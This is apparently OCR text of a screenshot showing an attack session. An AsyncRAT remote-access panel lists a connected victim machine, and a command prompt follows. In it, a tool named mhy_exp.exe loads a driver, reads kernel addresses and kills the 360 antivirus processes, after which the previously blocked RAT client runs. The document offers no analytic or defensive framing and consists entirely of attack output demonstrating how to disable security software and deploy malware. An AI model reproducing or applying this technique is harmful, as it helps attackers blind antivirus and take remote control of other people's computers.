 AsyncRAT 0.5.7B 13:33:17
Clients Logs Thumbnail Tasks
IP Address Country Group HWID Username Operating System Payload Version Installed Privileges Anti-Virus Software
? 127.0.0.1:8808 LocalHost Default 099D37DCD0C0DE975ABE Administrator Windows 10 专业工作站版 64bit 0.5.7B 2022/5/17 11:35:08 Admin Windows Defender, 360安全卫士
[Notification] Online 1 Selected 0 Sent 62KB Received 1MB CPU 0% RAM 56%
C:\. 管理员: 命令提示符
C:\Users\Administrator>tasklist | findstr /i "360 zhudong"
ZhuDongFangYu.exe 6628 Services 0 29,100 K
360Tray.exe 4928 Console 1 118,480 K
360Safe.exe 9700 Console 1 86,592 K
360leakfixer.exe 8012 Console 1 26,512 K
LiveUpdate360.exe 8960 Console 1 37,352 K
C:\Users\Administrator>C:\Users\Administrator\Desktop\Client.exe
拒绝访问。
C:\Users\Administrator>C:\Users\Administrator\Desktop\mhy_exp.exe
[MHY EXP] Hello Mhy Driver Exp!
[MHY EXP] Mhy Driver Load Success!
[MHY EXP] csrss.exe process_id = 0x1a4
[MHY EXP] ntoskrnl.exe system_base = 0xfffff80017812000
[MHY EXP] rpm csrss.exe in base = 0x5a4d
[MHY EXP] kill 360safe.exe = 0x1
[MHY EXP] kill 360tray.exe = 0x1
[MHY EXP] kill zhudongfangyu.exe = 0x1
[MHY EXP] Press any key to unload the driver...
[MHY EXP] Mhy Driver Unload!!!
请按任意键继续. . .
C:\Users\Administrator>tasklist | findstr /i "360 zhudong"
C:\Users\Administrator>C:\Users\Administrator\Desktop\Client.exe
C:\Users\Administrator>